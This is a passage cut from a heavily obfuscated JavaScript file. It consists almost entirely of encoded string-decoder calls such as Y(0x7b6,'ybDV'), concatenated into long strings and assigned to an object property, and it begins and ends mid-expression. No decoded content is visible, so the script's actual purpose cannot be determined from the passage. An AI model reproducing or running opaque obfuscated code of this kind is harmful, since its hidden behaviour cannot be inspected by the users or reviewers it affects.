x7b6,'ybDV')+Y(0x1a4,'qtQK')+Y(0x2bf,'px@]')+Y(0x2c5,'qtQK')+Y(0x10e6,'zDHx')+Y(0x564,'MGVC')+Y(0x66d,'hgn@')+Y(0x758,'FrHC')+Y(0x549,'r1h2')+Y(0xf65,'r1h2')+Y(0x13d5,'[jnE')+Y(0x50c,'a([$')+Y(0x7fb,'a([$')+Y(0x164,'&IPJ')+Y(0x121d,'03lx')+Y(0x1d8,'%*#V')+Y(0x46f,'2v#i')+Y(0x43c,'GQRJ')+Y(0x1369,'03lx')+Y(0xe4e,'w00*')+Y(0x862,'RPR8')+Y(0xe0a,'#9[f')+Y(0x3a7,'JU#%')+Y(0x1497,'hgn@')+Y(0x7f1,'t)vF')+Y(0xf8f,']r3U')+Y(0xbe8,'z35x')+Y(0x5af,'JU#%')+Y(0x3fe,'hxy)')+Y(0xf2e,'8oZn')+Y(0x14b1,'zDHx')+Y(0xf40,'3FhE')+Y(0x991,'i]1f')+Y(0x4c2,'TRvh')+Y(0x1278,'X*@M')+Y(0xc9a,'&Hm6')+Y(0x20f,'t)vF')+Y(0x6fb,'v[BG')+Y(0xf2f,'TRvh')+Y(0x1150,'hgn@')+Y(0x67c,'%*#V')+Y(0x1393,'7DM[')+Y(0x1283,'ybDV')+Y(0x1474,'&Hm6')+Y(0x184,'cDNP')+Y(0xc51,'8WOR')+Y(0x1267,'#9[f')+Y(0x121e,'JU#%')+Y(0xbd4,'MGVC')+Y(0x10ad,'ppB0')+Y(0x3d1,'5n*S')+Y(0x118,'^h[a')+Y(0x4c1,'z35x')+Y(0x3d6,'5n*S')+Y(0x4d9,'RPR8')+Y(0xddf,'zDHx')+Y(0x1408,'5n*S')+Y(0x38d,'%*#V')+Y(0x11bd,'FrHC')+Y(0x918,'qtQK')+Y(0x11f7,'px@]')+Y(0x10a6,'FrHC')+Y(0x804,'h51t')+Y(0x1035,'u7E%')+Y(0x70a,'9&2D')+Y(0x5ea,'cDNP')+Y(0x72b,'FrHC')+Y(0x2cf,'GQRJ')+Y(0x8f1,'8WOR')+Y(0x100b,'w]LN')+Y(0x727,'v[BG')+Y(0x1425,'%*#V')+Y(0x32a,'9W^6')+Y(0xdb7,']r3U')+Y(0xa20,'0Z7M')+Y(0x222,'w]LN')+Y(0x14a4,'#9[f')+Y(0x1371,'0Z7M')+Y(0xcb1,'&XEf')+Y(0x13eb,'TRvh')+Y(0x367,'ybDV')+Y(0xa18,']r3U')+Y(0xc3f,'&Hm6')+Y(0x5b4,'hxy)')+Y(0xbd3,'r1h2')+Y(0xe53,'&Hm6')+Y(0xaf6,'w]LN')+Y(0xe38,'ybDV')+Y(0xaf4,'qtQK')+Y(0x14bf,'%*#V')+Y(0x3cb,'z35x')+Y(0x11dc,']r3U')+Y(0x1349,'[jnE')+Y(0x147b,'r1h2')+Y(0x1114,'X*@M')+Y(0x9a6,'cDNP')+Y(0x92d,'i]1f')+Y(0x696,'FrHC')+Y(0x129b,'dUfB')+Y(0x745,'ybDV')+Y(0x687,'MGVC')+Y(0xf2a,']r3U')+Y(0x10b5,'%*#V')+Y(0x13ba,'2v#i')+Y(0xa23,'cDNP')+Y(0x12dd,'2v#i')+Y(0x1128,'03lx')+Y(0x4a3,'t)vF')+Y(0x12dc,'h51t')+Y(0xc66,'9W^6')+Y(0x7ab,'zDHx')+Y(0x10d5,'@NIv')+Y(0x114c,'cDNP')+Y(0x83e,'0Z7M')+Y(0x1237,'px@]')+Y(0x31f,'&IPJ')+Y(0x675,'v[BG')+Y(0xdc,'MGVC')+Y(0x103d,'u7E%')+Y(0xff9,'#9[f')+Y(0x68d,'ppB0')+Y(0x110d,'8WOR')+Y(0x6bc,'@NIv')+Y(0x6fa,'px@]')+Y(0xef8,'px@]')+Y(0x11be,'#v1q')+Y(0xb15,'ppB0')+Y(0x1042,'cDNP')+Y(0x553,'9W^6')+Y(0x12c1,'0Z7M')+Y(0x24e,'&IPJ')+Y(0xef7,'RPR8')+Y(0x420,'TRvh')+Y(0x11a2,'8WOR')+Y(0xdcb,'ppB0')+Y(0xa7b,'%*#V')+Y(0x7da,'MGVC')+Y(0x1a7,'^h[a')+Y(0x7b1,'7DM[')+Y(0x893,'zDHx')+Y(0xe2d,'9&2D')+Y(0x62d,'MGVC')+Y(0x2f1,'2v#i')+Y(0x497,'z35x')+Y(0x1205,'%*#V')+Y(0x70c,'cDNP')+Y(0x232,'ppB0')+Y(0x1400,'z35x')+Y(0xf54,'v[BG')+Y(0x95e,'&XEf'))+(Y(0x10f3,'X*@M')+Y(0x1297,'0Z7M')+Y(0x1195,'v[BG')+Y(0x3b9,'#9[f')+Y(0xba7,'&IPJ')+Y(0x4f7,'%*#V')+Y(0xb64,'G@Tq')+Y(0x97d,'3FhE')+Y(0xbb7,'r1h2')+Y(0xf59,'8oZn')+Y(0x4b3,'2v#i')+Y(0x650,'Htsc')+Y(0x532,'ybDV')+Y(0x13b7,'hgn@')+Y(0x11f4,'&Hm6')+Y(0x6e1,'FrHC')+Y(0x310,'MGVC')+Y(0xc0b,'G@Tq')+Y(0x3af,'r1h2')+Y(0xc8d,'GQRJ')+Y(0x2b8,'9W^6')+Y(0x7d3,'9&2D')+Y(0x124d,'ybDV')+Y(0x12e1,'8WOR')+Y(0x93b,'#v1q')+Y(0x117c,'hgn@')+Y(0x1396,'TRvh')+Y(0x10d9,'h51t')+Y(0x53a,'0#@Y')+Y(0x64d,'h51t')+Y(0x12cc,'3FhE')+Y(0x13cb,'zDHx')+Y(0xa7e,'hgn@')+Y(0x168,'0#@Y')+Y(0x35c,'i]1f')+Y(0xf7c,'2v#i')+Y(0x73e,'8WOR')+Y(0x215,'h51t')+Y(0x1185,'X*@M')+Y(0xfaa,'a([$')+Y(0xea5,'hxy)')+Y(0x112d,'&XEf')+Y(0x1391,'hgn@')+Y(0x1478,'5n*S')+Y(0xf5e,'h51t')+Y(0x140c,'8WOR')+Y(0x722,'2v#i')+Y(0xcb6,'px@]')+Y(0x6a2,'JU#%')+Y(0x445,'w00*')+Y(0x50e,'#9[f')+Y(0x9ba,'JU#%')+Y(0x1178,'t)vF')+Y(0x961,'5n*S')+Y(0x729,'9W^6')+Y(0x10f9,'t)vF')+Y(0x3e1,'[jnE')+Y(0xd24,'i]1f')+Y(0x127d,'r1h2')+Y(0xd2c,'8oZn')+Y(0x99f,'TRvh')+Y(0x1117,'@NIv')+Y(0x4cd,'&XEf')+Y(0xeaf,'5n*S')+Y(0x92c,'hgn@')+Y(0x11f9,'&IPJ')+Y(0xeed,'a([$')+Y(0xa52,'9&2D')+Y(0x86a,'5n*S')+Y(0xdaa,'JU#%')+Y(0xb90,'FrHC')+Y(0xcce,'dUfB')+Y(0x25a,'TRvh')+Y(0xc3d,'hxy)')+Y(0xe6a,'%*#V')+Y(0x96d,'ppB0')+Y(0x658,'X*@M')+Y(0xc95,'r1h2')+Y(0x6be,'v[BG')+Y(0x117e,'03lx')+Y(0xe94,'t)vF')+Y(0x8fa,'@NIv')+Y(0xcc2,'&IPJ')+Y(0xf32,'v[BG')+Y(0x9d5,'0Z7M')+Y(0xecf,'ybDV')+Y(0xda,'FrHC')+Y(0x176,'&IPJ')+Y(0x192,'w]LN')+Y(0xa74,'dUfB')+Y(0x9f6,'qtQK')+Y(0x272,'Htsc')+Y(0xf16,'G@Tq')+Y(0x1358,'TRvh')+Y(0xf31,'w]LN')+Y(0xff3,'0Z7M')+Y(0x90f,'dUfB')+Y(0x655,'qtQK')+Y(0x992,'h51t')+Y(0x5fc,'RPR8')+Y(0xcb7,'7DM[')+Y(0x167,'GQRJ')+Y(0x457,'px@]')+Y(0x1295,'px@]')+Y(0x1c5,'z35x')+Y(0x104a,'i]1f')+Y(0x20a,'[jnE')+Y(0x11f2,'u7E%')+Y(0x103b,'2v#i')+Y(0xdf0,'GQRJ')+Y(0x471,'ppB0')+Y(0xe86,'X*@M')+Y(0x30b,'8oZn')+Y(0xb7c,'px@]')+Y(0x1314,'8WOR')+Y(0x78f,'h51t')+Y(0x1061,'hxy)')+Y(0x12e0,'8WOR')+Y(0xa67,'G@Tq')+Y(0x10e1,'&IPJ')+Y(0xa0f,']r3U')+Y(0x41e,'Htsc')+Y(0x241,'&XEf')+Y(0x10c8,'a([$')+Y(0x868,'8oZn')+Y(0x2d3,'7DM[')+Y(0x1446,'MGVC')+Y(0x115a,'8WOR')+Y(0xd21,'JU#%')+Y(0xe84,'GQRJ')+Y(0x5e3,'h51t')+Y(0x4f9,'cDNP')+Y(0x854,'8oZn')+Y(0x1184,'&Hm6')+Y(0x42f,'#9[f')+Y(0xf36,'5n*S')+Y(0x138d,'GQRJ')+Y(0x836,'w00*')+Y(0x262,'&XEf')+Y(0x41c,'MGVC')+Y(0x2bb,'qtQK')+Y(0xb87,'X*@M')+Y(0x1445,'X*@M')+Y(0x1d0,'7DM[')+Y(0x1c9,'JU#%')+Y(0x123,'7DM[')+Y(0x6ba,'%*#V')+Y(0x321,'&XEf')+Y(0x12d9,'mayM')+Y(0xe31,'#v1q')+Y(0x932,'TRvh')+Y(0xf49,'u7E%')+Y(0x2a1,'0Z7M')+Y(0x452,'ybDV')+Y(0x14a7,'RPR8')+Y(0x6ac,'03lx')+Y(0x1473,'[jnE')+Y(0x9a8,'5n*S')+Y(0x2a5,'8oZn')+Y(0x27b,'hxy)')+Y(0xf0a,'[jnE')+Y(0x9c7,']r3U')+Y(0x777,'RPR8')+Y(0x409,'h51t')+Y(0x913,'JU#%')+Y(0x1041,'[jnE')+Y(0xc7c,'h51t')+Y(0xa16,'03lx')+Y(0xc16,'G@Tq')+Y(0x286,'9&2D')+Y(0x125c,'JU#%')+Y(0xbe1,'X*@M')+Y(0x14b0,'7DM[')+Y(0x57d,'&IPJ')+Y(0xcad,'8oZn')+Y(0x6a0,'w00*')+Y(0x129f,'&XEf')+Y(0x165,'9W^6')+Y(0x149e,'5n*S')+Y(0xecd,'TRvh')+Y(0x571,'@NIv')+Y(0xb70,'cDNP')+Y(0x1357,'zDHx')+Y(0xc0c,'px@]')+Y(0x209,'X*@M')+Y(0x1d9,'JU#%')+Y(0x12df,'@NIv')+Y(0x1272,'0#@Y')+Y(0x13ec,'Htsc')+Y(0xe35,'hgn@')+Y(0x7a1,'mayM')+Y(0x11ca,'[jnE')+Y(0xcec,'cDNP')+Y(0xd6a,'hgn@')+Y(0x13fc,'h51t')+Y(0x4ba,'&XEf')+Y(0xc41,'hgn@')+Y(0x1101,'dUfB')+Y(0xa44,'3FhE')+Y(0x361,'0Z7M'))+(Y(0x11e6,'MGVC')+Y(0x1152,'i]1f')+Y(0xf14,'hgn@')+Y(0x6a3,'i]1f')+Y(0x107c,'hxy)')+Y(0xacf,'v[BG')+Y(0x89e,'5n*S')+Y(0x4c0,'5n*S')+Y(0x3ce,'8WOR')+Y(0x335,'Htsc')+Y(0xdbb,'0Z7M')+Y(0x142b,'w00*')+Y(0x30a,'8WOR')+Y(0xb9a,'^h[a')+Y(0x270,'z35x')+Y(0xe49,'u7E%')+Y(0x5d0,'qtQK')+Y(0xcbc,'Htsc')+Y(0xcc9,'8oZn')+Y(0x10ba,'X*@M')+Y(0xb60,'5n*S')+Y(0x106b,'&XEf')+Y(0x1373,'cDNP')+Y(0x53c,'JU#%')+Y(0x59a,'G@Tq')+Y(0x417,'JU#%')+Y(0xa01,'cDNP')+Y(0x48d,'%*#V')+Y(0x6f0,'px@]')+Y(0x12a4,'TRvh')+Y(0xafd,']r3U')+Y(0xb02,'5n*S')+Y(0x693,'8WOR')+Y(0x1164,'cDNP')+Y(0x226,'Htsc')+Y(0xcc6,'u7E%')+Y(0x11cb,'u7E%')+Y(0x26b,'9&2D')+Y(0x3d5,'MGVC')+Y(0xdbe,'dUfB')+Y(0x101b,'8WOR')+Y(0x59d,'^h[a')+Y(0x5c1,'hgn@')+Y(0x45d,'v[BG')+Y(0xa4f,'qtQK')+Y(0x9ff,'9&2D')+Y(0x1256,'qtQK')+Y(0xc1e,'hgn@')+Y(0xfa4,'TRvh')+Y(0xf05,'9W^6')+Y(0x2d7,'&Hm6')+Y(0x11ab,'#9[f')+Y(0xe98,'hgn@')+Y(0xdda,'8oZn')+Y(0xc4f,'px@]')+Y(0xb7a,'r1h2')+Y(0x11d4,'03lx')+Y(0x41f,'h51t')+Y(0xb2d,'8WOR')+Y(0x12c4,'v[BG')+Y(0x7df,'w]LN')+Y(0x7d9,'hxy)')+Y(0x79f,'0#@Y')+Y(0x9a0,'h51t')+Y(0x1494,'ybDV')+Y(0xeff,'@NIv')+Y(0xc6f,'Htsc')+Y(0x1352,'JU#%')+Y(0xcd5,'t)vF')+Y(0x10a1,'RPR8')+Y(0x1b4,'9W^6')+Y(0x853,'qtQK')+Y(0x131,'JU#%')+Y(0xf35,'&Hm6')+Y(0x1450,'03lx')+Y(0x841,'hgn@')+Y(0xaac,'RPR8')+Y(0xd8c,'v[BG')+Y(0x3cc,'RPR8')+Y(0x145,'3FhE')+Y(0x817,'3FhE')+Y(0x16b,'03lx')+Y(0x80c,'3FhE')+Y(0x10fc,'X*@M')+Y(0x672,'&XEf')+Y(0xe45,'hgn@')+Y(0x9e7,'h51t')+Y(0x1241,'MGVC')+Y(0x251,'ppB0')+Y(0x4b6,'9W^6')+Y(0xc34,'^h[a')+Y(0x1b8,'a([$')+Y(0xbbd,'X*@M')+Y(0x579,']r3U')+Y(0xfdd,'&IPJ')+Y(0x1e0,'z35x')+Y(0xfa,'&Hm6')+Y(0x47e,'a([$')+Y(0x731,'MGVC')+Y(0xd56,'z35x')+Y(0xaf1,'8WOR')+Y(0xbc0,'#9[f')+Y(0xc3a,'%*#V')+Y(0x370,'2v#i')+Y(0x119,'9&2D')+Y(0xbf9,'ppB0')+Y(0x536,'r1h2')+Y(0x1378,'GQRJ')+Y(0xd7c,'w00*')+Y(0x1355,'hxy)')+Y(0x1284,'RPR8')+Y(0x111d,'w]LN')+Y(0x13cf,'X*@M')+Y(0x1144,'5n*S')+Y(0x746,'h51t')+Y(0x6e2,'X*@M')+Y(0xed5,'RPR8')+Y(0x642,'a([$')+Y(0x13e0,'qtQK')+Y(0x12a6,'#9[f')+Y(0x993,'FrHC')+Y(0x735,'u7E%')+Y(0xb50,'mayM')+Y(0x1075,'Htsc')+Y(0x8a6,'^h[a')+Y(0xe3f,'&IPJ')+Y(0xfd2,'ppB0')+Y(0xfd,'w00*')+Y(0x1365,']r3U')+Y(0xde6,'^h[a')+Y(0xf95,'3FhE')+Y(0x8fb,'0Z7M')+Y(0x112,'z35x')+Y(0x79d,'#9[f')+Y(0x1360,'8oZn')+Y(0xcfe,'FrHC')+Y(0x7d2,'MGVC')+Y(0xc45,'X*@M')+Y(0xf77,'RPR8')+Y(0xba5,'X*@M')+Y(0x22e,'2v#i')+Y(0x32d,'hgn@')+Y(0x73c,'TRvh')+Y(0x12d2,'a([$')+Y(0x30c,'8oZn')+Y(0xd0a,'#9[f')+Y(0x331,'#9[f')+Y(0x490,'i]1f')+Y(0xc8e,'qtQK')+Y(0xe3a,'u7E%')+Y(0x5e5,'JU#%')+Y(0x9ea,'t)vF')+Y(0x12f,'w00*')+Y(0x711,'9W^6')+Y(0xb99,'7DM[')+Y(0x11c3,'z35x')+Y(0x12c5,'#v1q')+Y(0x132f,'px@]')+Y(0x12ab,'zDHx')+Y(0x1d6,'w00*')+Y(0x9dd,'ppB0')+Y(0xf4a,'v[BG')+Y(0x4c9,'&IPJ')+Y(0xd73,'3FhE')+Y(0x1288,'8WOR')+Y(0xd71,'&IPJ')+Y(0x31c,'cDNP')+Y(0xd8d,'t)vF')+Y(0x1390,'2v#i')+Y(0x5d3,'^h[a')+Y(0xa38,'z35x')+Y(0xe5f,'3FhE')+Y(0x314,'&XEf')+Y(0x27f,'v[BG')+Y(0xe2a,'h51t')+Y(0xbf6,'px@]')+Y(0x1b2,'z35x')+Y(0x901,'03lx')+Y(0x193,'%*#V')+Y(0xdd8,'@NIv')+Y(0x5ef,'TRvh')+Y(0x73b,'RPR8')+Y(0xaf8,'9&2D')+Y(0xeab,'TRvh')+Y(0x14c6,'r1h2')+Y(0xefb,'w]LN')+Y(0x979,'#9[f')+Y(0x1435,'ppB0')+Y(0xee8,'r1h2')+Y(0xd4f,'t)vF')+Y(0x3b5,'03lx')+Y(0x2c6,'i]1f')+Y(0x611,'qtQK')+Y(0x544,'GQRJ')+Y(0xd07,'9W^6')+Y(0x499,'FrHC')+Y(0x1199,'t)vF')+Y(0x1469,'z35x')+Y(0x70e,'w00*')+Y(0x1062,'&IPJ'))+(Y(0xb83,'cDNP')+Y(0xbea,'v[BG')+Y(0xb0c,'r1h2')+Y(0xa66,'ppB0')+Y(0xb0d,'ppB0')+Y(0x1431,'FrHC')+Y(0x10d4,'w00*')+Y(0xce1,'X*@M')+Y(0xfa2,'2v#i')+Y(0xe96,'cDNP')+Y(0xf79,'7DM[')+Y(0x1191,'2v#i')+Y(0x102d,'JU#%')+Y(0x383,'X*@M')+Y(0x9a3,'MGVC')+Y(0xb2f,'ppB0')+Y(0x113e,'#v1q')+Y(0x8b8,'5n*S')+Y(0x555,'9&2D')+Y(0xad8,'9W^6')+Y(0xf58,'hgn@')+Y(0xc42,'^h[a')+Y(0x77b,'%*#V')+Y(0x599,'qtQK')+Y(0xdec,'&IPJ')+Y(0x258,'mayM')+Y(0x1c2,'2v#i')+Y(0x109a,'Htsc')+Y(0x33b,'v[BG')+Y(0x12cd,'a([$')+Y(0x505,'ppB0')+Y(0xa2e,'FrHC')+Y(0xe8c,'5n*S')+Y(0x356,'9&2D')+Y(0x1186,'r1h2')+Y(0x12e5,'8WOR')+Y(0x9aa,'w]LN')+Y(0x95d,'w]LN')+Y(0x1488,'px@]')+Y(0x914,'FrHC')+Y(0x141d,'w00*')+Y(0x907,'ppB0')+Y(0xb79,'[jnE')+Y(0xb37,'u7E%')+Y(0xb6e,'@NIv')+Y(0xd82,'ppB0')+Y(0x101a,'dUfB')+Y(0x146e,'%*#V')+Y(0x9e8,'w00*')+Y(0xf8b,'v[BG')+Y(0xdb5,'7DM[')+Y(0x752,'[jnE')+Y(0xec2,'GQRJ')+Y(0x33c,'GQRJ')+Y(0x4ea,'hgn@')+Y(0x9ed,'&Hm6')+Y(0x213,'#v1q')+Y(0x1254,'9W^6')+Y(0xf56,'3FhE')+Y(0x1b5,'G@Tq')+Y(0xd64,'MGVC')+Y(0x107b,'%*#V')+Y(0x1108,'9&2D')+Y(0x11ad,'0Z7M')+Y(0x158,'&XEf')+Y(0x3e2,'w]LN')+Y(0x9c6,'Htsc')+Y(0x520,'&IPJ')+Y(0x5bd,'[jnE')+Y(0x3ae,'RPR8')+Y(0x12f7,'JU#%')+Y(0xb07,'0#@Y')+Y(0x67a,'#v1q')+Y(0x12b8,'#9[f')+Y(0xf10,'hgn@')+Y(0x393,'a([$')+Y(0xdf4,'mayM')+Y(0x1208,'r1h2')+Y(0x37d,'cDNP')+Y(0xacc,']r3U')+Y(0x821,'FrHC')+Y(0xb0a,'dUfB')+Y(0x14c9,'9&2D')+Y(0x83a,'mayM')+Y(0xd68,'z35x')+Y(0xd14,'hxy)')+Y(0x1198,'dUfB')+Y(0xa64,'03lx')+Y(0x2ac,'hgn@')+Y(0x294,'z35x')+Y(0xc4a,'ppB0')+Y(0xa51,'i]1f')+Y(0x2b5,'8oZn')+Y(0x138b,'u7E%')+Y(0x10e9,'ybDV')+Y(0x8cb,'7DM[')+Y(0x326,'7DM[')+Y(0x998,'0Z7M')+Y(0x3e0,'3FhE')+Y(0xd4,'2v#i')+Y(0xae1,'dUfB')+Y(0x11d6,'hxy)')+Y(0x10db,'hgn@')+Y(0x654,'2v#i')+Y(0x6e4,'z35x')+Y(0xd25,'7DM[')+Y(0xb9f,'w00*')+Y(0x1359,'&IPJ')+Y(0xd72,'r1h2')+Y(0xd88,'t)vF')+Y(0x1065,'JU#%')+Y(0xcf6,'#v1q')+Y(0x13d9,'%*#V')+Y(0xcb9,'X*@M')+Y(0x59b,'&XEf')+Y(0x732,'mayM')+Y(0x612,'@NIv')+Y(0xd9e,'a([$')+Y(0x580,'px@]')+Y(0x971,'JU#%')+Y(0xd80,'h51t')+Y(0xe6,'JU#%')+Y(0x416,'9&2D')+Y(0xf8a,'cDNP')+Y(0x1249,'0Z7M')+Y(0x133a,'v[BG')+Y(0xf4f,'%*#V')+Y(0x4a7,'0Z7M')+Y(0x1063,'9&2D')+Y(0xd86,'ybDV')+Y(0x5fb,'TRvh')+Y(0x9ef,'a([$')+Y(0x134b,'%*#V')+Y(0x531,'u7E%')+Y(0xe5e,'ybDV')+Y(0xf4d,'&IPJ')+Y(0xb95,']r3U')+Y(0x52c,'@NIv')+Y(0x266,'MGVC')+Y(0x91b,'t)vF')+Y(0x10ec,'^h[a')+Y(0x643,'RPR8')+Y(0xa43,'hgn@')+Y(0x1000,'#9[f')+Y(0x1029,'Htsc')+Y(0x1e6,'MGVC')+Y(0x3dc,'3FhE')+Y(0x1440,'7DM[')+Y(0x116a,'FrHC')+Y(0x996,'^h[a')+Y(0xab8,'z35x')+Y(0x12f8,'a([$')+Y(0x2aa,'2v#i')+Y(0xe1a,'r1h2')+Y(0xe25,'w]LN')+Y(0x1345,'hxy)')+Y(0xfc6,'&IPJ')+Y(0x10a5,'FrHC')+Y(0xf0f,'3FhE')+Y(0x547,'#v1q')+Y(0x1133,'%*#V')+Y(0xd62,'G@Tq')+Y(0x3ca,'%*#V')+Y(0x9fd,'hgn@')+Y(0x1323,'&Hm6')+Y(0x122b,'8WOR')+Y(0x994,'hxy)')+Y(0x1383,'0#@Y')+Y(0x15b,'cDNP')+Y(0x318,'hxy)')+Y(0x1347,'03lx')+Y(0x44a,'zDHx')+Y(0x3c4,'03lx')+Y(0xa91,'px@]')+Y(0x776,'&IPJ')+Y(0xa42,'&IPJ')+Y(0xad3,'G@Tq')+Y(0x1464,'&XEf')+Y(0x21f,'0Z7M')+Y(0x9c5,'03lx')+Y(0xd65,'3FhE')+Y(0xd09,'0Z7M')+Y(0xbe2,'w00*')+Y(0xb6f,'^h[a')+Y(0x1177,'3FhE')+Y(0xcc1,'X*@M')+Y(0x138,'mayM')+Y(0xc86,'03lx')+Y(0x13b8,'dUfB')+Y(0xab1,'9W^6')+Y(0x73d,'cDNP')+Y(0x32b,'G@Tq')+Y(0x933,'5n*S')+Y(0xd23,'h51t')+Y(0xca3,'Htsc')+Y(0xf09,'ppB0')+Y(0x607,'TRvh')+Y(0x10e3,'i]1f')+Y(0x772,'hxy)')+Y(0x96c,'mayM'))+(Y(0x1206,'mayM')+Y(0xba0,'7DM[')+Y(0x124a,'#v1q')+Y(0x582,'8WOR')+Y(0x348,'qtQK')+Y(0x1420,'cDNP')+Y(0x7dc,'[jnE')+Y(0x8cd,'TRvh')+Y(0xc8b,'0#@Y')+Y(0xe17,'hxy)')+Y(0x1298,'ppB0')+Y(0xc11,'&XEf')+Y(0xaeb,'z35x')+Y(0xd06,'&XEf')+Y(0x106d,'w]LN')+Y(0xeae,'0Z7M')+Y(0x13d2,'G@Tq')+Y(0x694,'MGVC')+Y(0x528,'cDNP')),c[Y(0xe9d,'cDNP')]=Y(0x3cf,'8WOR')+Y(0x803,'u7E%')+Y(0x10dc,'hgn@')+Y(0x434,'03lx')+Y(0x6a7,'&XEf')+Y(0x481,'&IPJ')+Y(0x1261,'&Hm6')+Y(0x57a,'mayM')+Y(0xcf,'ybDV')+Y(0x204,'u7E%')+Y(0x558,'w]LN')+Y(0x14bc,'qtQK')+Y(0x234,'hxy)')+Y(0x1424,'@NIv')+Y(0x1458,'0Z7M')+Y(0x27c,'h51t')+Y(0x5ce,'&Hm6')+Y(0x84e,'9W^6')+Y(0x391,'Htsc')+Y(0x11f0,'0Z7M')+Y(0xa47,'%*#V')+Y(0x358,'MGVC')+Y(0x7a4,'r1h2')+Y(0x4f4,'3FhE')+Y(0x160,'qtQK')+Y(0x3a3,'8oZn')+Y(0x62f,'JU#%')+Y(0x1056,'i]1f')+Y(0x26d,'zDHx')+Y(0xb04,'0#@Y')+Y(0x1016,'zDHx')+Y(0xf5a,'z35x')+Y(0x1bd,'MGVC')+Y(0xd7a,'r1h2')+Y(0x1111,'zDHx')+Y(0xefc,'8WOR')+Y(0xdd4,'@NIv')+Y(0x825,'RPR8')+Y(0x1257,'mayM')+Y(0xc7e,'7DM[')+Y(0x144b,'8WOR')+Y(0x782,'2v#i')+Y(0xc05,'7DM[')+Y(0x683,'7DM[')+Y(0xe72,'TRvh')+Y(0x2b2,'w00*')+Y(0x3f9,'#9[f')+Y(0x136f,'JU#%')+Y(0x148d,'^h[a')+Y(0x5b2,'&Hm6')+Y(0xd81,'#9[f')+Y(0xf53,'@NIv')+Y(0xa71,'[jnE')+Y(0xbbb,'z35x')+Y(0x25e,'8oZn')+Y(0x3b2,'px@]')+Y(0x990,'w]LN')+Y(0x142a,'&XEf')+Y(0xe5b,'r1h2')+Y(0x11cf,'r1h2')+Y(0xafc,'t)vF')+Y(0x6ea,'hgn@')+Y(0xe68,'zDHx')+Y(0xda0,'JU#%')+Y(0xe56,'&XEf')+Y(0xcf3,'7DM[')+Y(0x2ff,'w00*')+Y(0x123a,'ppB0')+Y(0x149d,'#9[f')+Y(0x122f,'w]LN')+Y(0x12c3,'%*#V')+Y(0xf3b,'[jnE')+Y(0x102a,'z35x')+Y(0xac0,'&Hm6')+Y(0xd0b,'&Hm6')+Y(0x9ec,'i]1f')+Y(0x83c,'z35x')+Y(0x9d2,'9W^6')+Y(0x894,'&XEf')+Y(0x1dc,'px@]')+Y(0x134a,'^h[a')+Y(0x10d3,'03lx')+Y(0x1da,'w00*')+Y(0x87d,'a([$')+Y(0x6fd,'hgn@')+Y(0x122e,'GQRJ')+Y(0xf68,'u7E%')+Y(0x110,'[jnE')+Y(0x144a,'^h[a')+Y(0xc08,'w]LN')+Y(0x19a,'u7E%')+Y(0x121b,'w]LN')+Y(0xd6e,'w]LN')+Y(0xc43,'9W^6')+Y(0x9a5,'mayM')+Y(0x2d5,'#9[f')+Y(0xce0,'5n*S')+Y(0xc3c,'u7E%')+Y(0x462,'0#@Y')+Y(0x873,'%*#V')+Y(0x108c,'dUfB')+Y(0x60a,'u7E%')+Y(0x942,'3FhE')+Y(0x13db,'cDNP')+Y(0xbec,'&XEf')+Y(0x8c2,'JU#%')+Y(0x13aa,'9&2D')+Y(0xb08,'@NIv')+Y(0xd90,'2v#i')+Y(0x82d,'qtQK')+Y(0x7e0,'@NIv')+Y(0xd79,'G@Tq')+Y(0x81e,'i]1f')+Y(0x8d6,'z35x')+Y(0x6fe,'ybDV')+Y(0x8e4,'t)vF')+Y(0x15f,'0#@Y')+Y(0xfc1,'&XEf')+Y(0x139a,'^h[a')+Y(0x3c6,'qtQK')+Y(0xe7d,'FrHC')+Y(0x133f,'a([$')+Y(0x1f0,'u7E%')+Y(0xd4e,']r3U')+Y(0x12be,'JU#%')+Y(0x6cf,'r1h2')+Y(0x11c8,'%*#V')+Y(0x10cd,'z35x')+Y(0x53f,'FrHC')+Y(0x1c6,'#9[f')+Y(0x135b,'hxy)')+Y(0x85d,'z35x')+Y(0x128f,'#v1q')+Y(0xf37,'JU#%')+Y(0x6db,'0Z7M')+Y(0xb22,'2v#i')+Y(0xa11,'2v#i')+Y(0x11b0,'u7E%')+Y(0x8ab,'RPR8')+Y(0x17d,'u7E%')+Y(0x89f,'X*@M')+Y(0x3f3,'FrHC')+Y(0x6bd,'7DM[')+Y(0xfb3,'5n*S')+Y(0xed6,'5n*S')+Y(0x1218,'w00*')+Y(0x7b4,'7DM[')+Y(0xc4b,'3FhE')+Y(0x11e2,'h51t')+Y(0x65e,'@NIv')+Y(0x259,'03lx')+Y(0xe1d,'9&2D')+Y(0x77f,'dUfB')+Y(0x114a,'0Z7M')+Y(0xfac,'w]LN')+Y(0x133c,'#v1q')+Y(0x399,'0#@Y')+Y(0x24c,'h51t')+Y(0x946,'@NIv')+Y(0xe07,'Htsc')+Y(0x511,'#v1q')+Y(0x5da,'X*@M')+Y(0x1098,'r1h2')+Y(0x9ab,'w00*')+Y(0xab3,'&Hm6')+Y(0xf3,'9W^6')+Y(0xe7f,'h51t')+Y(0x5b9,'hgn@')+Y(0x594,'v[BG')+Y(0xb0f,'FrHC')+Y(0x98c,'GQRJ')+Y(0x4a2,'8WOR')+Y(0x860,'zDHx')+Y(0xa31,'zDHx')+Y(0xc85,'8oZn')+Y(0xfb2,'&IPJ')+Y(0x778,'@NIv')+Y(0x6f2,'zDHx')+Y(0x787,'a([$')+Y(0x2dc,']r3U')+Y(0x9e5,'7DM[')+Y(0x1223,'z35x')+Y(0x12ef,'#9[f')+Y(0x509,'@NIv')+Y(0xaa6,'r1h2')+Y(0x1166,'X*@M')+Y(0xaa7,'X*@M')+Y(0x106f,'8WOR')+Y(0xc36,']r3U')+Y(0xa9a,'X*@M')+Y(0x1412,'G@Tq')+Y(0xeb4,']r3U')+Y(0x2ad,'hgn@')+Y(0xf2,'&Hm6')+Y(0xe4b,'@NIv')+Y(0xb16,'hxy)')+Y(0x5e6,'z35x')+Y(0x750,'G@Tq')+Y(0x529,'ppB0')+Y(0xd13,'Htsc')+(Y(0x8d7,'X*@M')+Y(0x5dd,'JU#%')+Y(0x126,'FrHC')+Y(0x122,'#9[f')+Y(0x190,'ybDV')+Y(0xf06,'qtQK')+Y(0x1387,'v[BG')+Y(0xb1f,'&IPJ')+Y(0xa35,'2v#i')+Y(0xb7b,'03lx')+Y(0x1a0,'MGVC')+Y(0xb63,'u7E%')+Y(0x371,'#9[f')+Y(0x12e8,'mayM')+Y(0x3dd,'r1h2')+Y(0xe13,'MGVC')+Y(0x171,'2v#i')+Y(0x1090,'FrHC')+Y(0x7ee,']r